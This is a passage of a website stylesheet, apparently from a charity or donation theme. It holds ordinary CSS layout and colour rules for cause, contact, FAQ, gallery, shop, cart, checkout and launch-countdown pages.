    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px !important;
    padding: 15px 49px !important;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76% !important;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
